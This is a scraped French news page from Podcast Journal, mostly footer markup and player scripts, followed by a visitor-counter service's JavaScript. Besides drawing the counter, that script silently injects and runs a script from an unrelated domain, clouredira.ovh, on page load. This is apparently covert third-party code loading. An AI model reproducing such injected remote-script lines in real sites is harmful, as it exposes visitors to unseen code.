		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-16'] = 'Vendredi 16 Janvier';
list_dates['2026-1-17'] = 'Samedi 17 Janvier';
list_dates['2026-1-18'] = 'Dimanche 18 Janvier';
list_dates['2026-1-19'] = 'Lundi 19 Janvier';
list_dates['2026-1-20'] = 'Mardi 20 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);
var audiojs_294227 = new AudioPlayer({
	 audioName: 'https://www.podcastjournal.net/podcast/47d53.mp3',
	 autostart: false,
	 idAudio: 'div_podcast_294227_8141301',
	 volume: 1.0,
	 color1: '#000000',
	 color2: '#cccccc',
	 color3: '#ffffff',
	 color4: '#CC0000',
	 mobileVersion: false,
	 position: 0,
	 stats: 'https://www.podcastjournal.net/index.php?preaction=stat_podcast-294227',
	 width: '250'
});

if ($('#video_4653050_8141301').length) $('#video_4653050_8141301').html('<object style="height: 390px; width: 640px"><param name="movie" VALUE="http://www.youtube.com/v/CoiFGva_JoY?version=3"><param name="allowFullScreen" VALUE="true"><param name="allowScriptAccess" VALUE="always"><embed src="http://www.youtube.com/v/CoiFGva_JoY?version=3" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="640" height="390"><' + '/object>');
facebook_load('fr');
window.fbAsyncInit = function() { FB.Event.subscribe('comment.create', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=3249053&action=article&ajout_commentaire=oui&create=' + response.commentID ); }); FB.Event.subscribe('comment.remove', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=3249053&action=article&ajout_commentaire=oui'); }); FB.Event.subscribe('xfbml.render', function() { setInterval(function() { if(fbComH < $('.fb-comments').height())	{ fbComH = $('.fb-comments').height(); resize_height(); } }, 1000); }); }
var fbComH = -1;

$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 964
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31146654&" alt="31146654" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31146654&" alt="31146654" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31146654&" alt="31146654" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}